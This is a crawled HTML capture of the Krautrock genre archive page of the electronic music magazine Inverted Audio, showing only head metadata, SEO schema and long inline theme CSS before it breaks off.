

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/genre/krautrock/
body_size: 26319
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Krautrock - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/genre/krautrock/" />
	<link rel="next" href="https://inverted-audio.com/genre/krautrock/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Krautrock - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/genre/krautrock/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/genre/krautrock/","url":"https://inverted-audio.com/genre/krautrock/","name":"Krautrock - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/genre/krautrock/#primaryimage"},"image":{"@id":"https://inverted-audio.com/genre/krautrock/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2.jpg","breadcrumb":{"@id":"https://inverted-audio.com/genre/krautrock/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/genre/krautrock/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Matthew-Dear-—-Black-City-Transparent-Silver-Vinyl-2.jpg","width":1200,"height":1200,"caption":"Matthew Dear — Black City (transparent Silver Vinyl) 2"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/genre/krautrock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Krautrock"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Krautrock Genre Feed" href="https://inverted-audio.com/genre/krautrock/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

